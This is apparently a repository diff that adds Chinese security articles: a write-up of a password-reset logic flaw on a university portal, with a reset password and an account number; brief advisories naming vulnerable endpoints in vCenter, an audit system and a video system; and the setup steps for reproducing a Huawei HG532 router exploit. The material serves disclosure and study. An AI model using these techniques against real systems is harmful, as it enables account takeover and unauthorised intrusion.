是一款非常容易上手的安全扫描工具,对初学用户非常友好。感兴趣的小伙伴可以在Docker中直接部署吧!官网地址:https://sirius.publickey.io

|

||||

|

||||

更多精彩文章 欢迎关注我们

|

||||

|

||||

|

||||

|

||||

94

doc/2025-05/任用账号密码重置漏洞.md

Normal file

94

doc/2025-05/任用账号密码重置漏洞.md

Normal file

@ -0,0 +1,94 @@

|

||||

# 任用账号密码重置漏洞

|

||||

GoTTY 锐鉴安全 2025-05-25 23:00

|

||||

|

||||

声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||

|

||||

关注公众号,设置为星标,

|

||||

不定期有宠粉福利

|

||||

|

||||

|

||||

|

||||







这个是三年之前挖掘到的漏洞,目前网站进行重构做了全新的改版,但是这个漏洞特别经典,也是我挖掘到的第一个逻辑漏洞,拿出来进行分享。

|

||||

|

||||





看到src上面的很多敏感信息泄露,所以自己也想找一个敏感信息泄露,官网如图:

|

||||

|

||||

|

||||

|

||||

|

||||

发现在下面有一个数字校园入口,就想着看看登陆处有没有sql注入、js信息泄露等

|

||||

|

||||

|

||||

|

||||

|

||||



发现有两个功能,忘记密码&&账号查询

|

||||

|

||||

先看账号查询

|

||||

|

||||

|

||||

|

||||

|

||||



通过身份证号可以查询出职工号来,这里如果用爆破,应该可以爆破出对应的学号以及身份证号看一下加载的js文件

|

||||

|

||||

|

||||

|

||||

|

||||

这里很奇怪,第一次试着访问这个接口

|

||||

|

||||

|

||||

|

||||

|

||||

但并不知道id所代表的参数信息

|

||||

|

||||

于是回到之前的界面,点击忘记密码

|

||||

|

||||

|

||||

|

||||

|

||||

在网上百度了一个学号作为测试

|

||||

|

||||

|

||||

|

||||

|

||||

看一下此时加载的js文件

|

||||

|

||||

|

||||

|

||||

|

||||



访问此时的接口

|

||||

|

||||

|

||||

|

||||

|

||||

试着加上刚刚查到的学号

|

||||

|

||||

|

||||

|

||||

|

||||

Interesting~

|

||||

|

||||



可以看看之前的那个接口+学号

|

||||

|

||||

|

||||

|

||||

|

||||



|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

密码修改为:654321a

|

||||

|

||||

|

||||

|

||||

|

||||

尝试登陆了一下

|

||||

|

||||

账号:318051335

|

||||

|

||||

密码:654321a

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

52

doc/2025-05/漏洞预警 VMware vCenter Server认证命令执行漏洞.md

Normal file

52

doc/2025-05/漏洞预警 VMware vCenter Server认证命令执行漏洞.md

Normal file

@ -0,0 +1,52 @@

|

||||

# 漏洞预警 | VMware vCenter Server认证命令执行漏洞

|

||||

浅安 浅安安全 2025-05-26 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # CVE-2025-41225

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

vCenter是VMware提供的集中管理平台,用于管理VMware vSphere环境中的虚拟化资源。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**CVE-2025-41225**

|

||||

|

||||

**漏洞类型:**

|

||||

认证命令执行****

|

||||

|

||||

**影响:**

|

||||

执行任意代码

|

||||

|

||||

**简述:**

|

||||

VMware vCenter存在认证命令执行漏洞,攻击者在具备创建或修改警报以及执行脚本操作权限时,可能利用该漏洞在vCenter Server上执行任意命令。

|

||||

|

||||

**0x04 影响版本**

|

||||

- vCenter Server 8.0 < 8.0 U3e

|

||||

|

||||

- vCenter Server 7.0 < 7.0 U3v

|

||||

|

||||

- VMware Cloud Foundation (vCenter) = 5.x

|

||||

|

||||

- VMware Cloud Foundation (vCenter) = 4. 5.x

|

||||

|

||||

- VMware Telco Cloud Platform (vCenter) 5.x/4.x/3.x/2.x < 8.0 U3e

|

||||

|

||||

- VMware Telco Cloud Infrastructure (vCenter) 3.x < 8.0 U3e

|

||||

|

||||

- VMware Telco Cloud Infrastructure (vCenter) 2.x < 7.0 U3v

|

||||

|

||||

**0x05****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.vmware.com/cn/products/vcenter.html

|

||||

|

||||

|

||||

|

||||

41

doc/2025-05/漏洞预警 上讯信息运维管理审计系统注入漏洞.md

Normal file

41

doc/2025-05/漏洞预警 上讯信息运维管理审计系统注入漏洞.md

Normal file

@ -0,0 +1,41 @@

|

||||

# 漏洞预警 | 上讯信息运维管理审计系统注入漏洞

|

||||

浅安 浅安安全 2025-05-26 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

上讯信息技术股份有限公司的InforCube运维管理审计系统是以ITSM2.0为基准,融合DevSecOps、AIOps等新兴技术与信息安全理念,包含用户统一身份管理、资产配置管理等六大核心模块,为客户打造一体化、可视化、自动化、安全化、智能化的新一代IT管理平台。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**漏洞类型:**

|

||||

命令注入

|

||||

|

||||

**影响:**

|

||||

执行任意代码

|

||||

|

||||

**简述:**

|

||||

上讯信息运维管理审计系统的/emailapply/RepeatSend接口存在命令注入漏洞,未经身份验证的攻击者可以通过该漏洞远程执行任意代码从而控制目标服务器。

|

||||

|

||||

**0x04 影响版本**

|

||||

- 上讯信息运维管理审计系统

|

||||

|

||||

**0x05****POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

******目前官方已发布漏洞修复版本,建议用户升级到安全版本****:******

|

||||

|

||||

https://www.suninfo.com/

|

||||

|

||||

|

||||

|

||||

41

doc/2025-05/漏洞预警 妖气山视频管理系统SQL注入漏洞.md

Normal file

41

doc/2025-05/漏洞预警 妖气山视频管理系统SQL注入漏洞.md

Normal file

@ -0,0 +1,41 @@

|

||||



# 漏洞预警 | 妖气山视频管理系统SQL注入漏洞

|

||||

浅安 浅安安全 2025-05-26 00:00

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

妖气山视频管理系统是一款运用Javaex前端框架与SSM后端框架开发的视频管理软件。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**漏洞类型:**

|

||||

SQL注入

|

||||

|

||||

**影响:**

|

||||

窃取敏感信息

|

||||

|

||||

**简述:**

|

||||

妖气山视频管理系统的/api/get_media_list_by_filter.json接口存在SQL注入漏洞,未经身份验证的攻击者可以通过该漏洞获取数据库敏感信息。

|

||||

|

||||

**0x04 影响版本**

|

||||

- 妖气山视频管理系统

|

||||

|

||||

**0x05****POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://github.com/user-xiangpeng/yaoqishan

|

||||

|

||||

|

||||

|

||||

@ -1,10 +1,11 @@

|

||||



# 经典华为路由器漏洞复现详细分析(包括整个漏洞链)

|

||||

原创 菜狗 富贵安全 2025-05-25 00:00

|

||||

原创 菜狗 富贵安全 2025-05-26 00:02

|

||||

|

||||

## 漏洞描述

|

||||

|

||||

|

||||

|

||||

|

||||

Huawei HG532 with some customized versions has a remote code execution vulnerability. An authenticated attacker could send malicious packets to port 37215 to launch attacks. Successful exploit could lead to the remote execution of arbitrary code.

|

||||

|

||||

华为 HG532 部分定制版本存在远程代码执行漏洞。经过身份验证的攻击者可以向端口 37215 发送恶意数据包以发起攻击。成功利用此漏洞可导致远程执行任意代码.

|

||||

@ -15,52 +16,36 @@ Huawei HG532 with some customized versions has a remote code execution vulnerabi

|

||||

固件下载:

|

||||

|

||||

通过网盘分享的文件:router HG532e.rar

|

||||

链接: https://pan.baidu.com/s/1e4UXib76bnNlMz4gBl6sjw 提取码: sn0w

|

||||

链接: https://pan.baidu.com/s/1e4UXib76bnNlMz4gBl6sjw 提取码: sn0w

|

||||

|

||||



binwalk -Me HG532eV100R001C01B020_upgrade_packet.bin

|

||||

|

||||

|

||||

|

||||

|

||||



下载qemu启动虚拟机所需要的“镜像” 这里采用的是内核态模拟

|

||||

```

|

||||

wget https://people.debian.org/~aurel32/qemu/mips/debian_squeeze_mips_standard.qcow2

|

||||

wget https://people.debian.org/~aurel32/qemu/mips/vmlinux-2.6.32-5-4kc-malta

|

||||

|

||||

wget https://people.debian.org/~aurel32/qemu/mips/debian_squeeze_mips_standard.qcow2 wget https://people.debian.org/~aurel32/qemu/mips/vmlinux-2.6.32-5-4kc-malta

|

||||

```

|

||||

|

||||



创建虚拟网桥,实现虚拟机内部和Ubuntu的连接

|

||||

```

|

||||

sudo apt-get install bridge-utils

|

||||

sudo brctl addbr Virbr0

|

||||

sudo ifconfig Virbr0 192.168.153.1/24 up

|

||||

|

||||

sudo apt-get install bridge-utils sudo brctl addbr Virbr0 sudo ifconfig Virbr0 192.168.153.1/24 up

|

||||

```

|

||||

|

||||

|

||||

|

||||



创建tap0接口 并添加网桥

|

||||

```

|

||||

sudo tunctl -t tap0

|

||||

sudo ifconfig tap0 192.168.153.11/24 up

|

